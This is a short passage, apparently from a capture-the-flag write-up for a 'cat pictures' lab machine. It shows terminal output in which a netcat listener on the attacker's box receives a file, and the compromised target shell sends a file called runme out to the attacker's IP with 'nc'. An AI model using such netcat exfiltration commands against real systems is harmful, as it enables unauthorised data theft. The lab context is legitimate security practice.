 ┌──(root💀mrempy)-[~/ctf/catpictures]
└─# nc -lnvp 12345 > runme
listening on [any] 12345 ...
connect to [10.8.152.123] from (UNKNOWN) [10.10.38.102] 57152
^C
┌──(root💀mrempy)-[~/ctf/catpictures]
└─# ls runme 1 ⨯
runme
┌──(root💀mrempy)-[~/ctf/catpictures]
└─#
I have no name!@cat-pictures:/#
I have no name!@cat-pictures:/#
I have no name!@cat-pictures:/#
I have no name!@cat-pictures:/#
I have no name!@cat-pictures:/#
I have no name!@cat-pictures:/#
I have no name!@cat-pictures:/#
I have no name!@cat-pictures:/#
I have no name!@cat-pictures:/#
I have no name!@cat-pictures:/#
I have no name!@cat-pictures:/# nc 10.8.152.123 12345 < /home/ /runme
nc 10.8.152.123 12345 < /home/ /runme
I have no name!@cat-pictures:/# nc 10.8.152.123 12345 < /home/ /runme
nc 10.8.152.123 12345 < /home/ /runme
I have no name!@cat-pictures:/#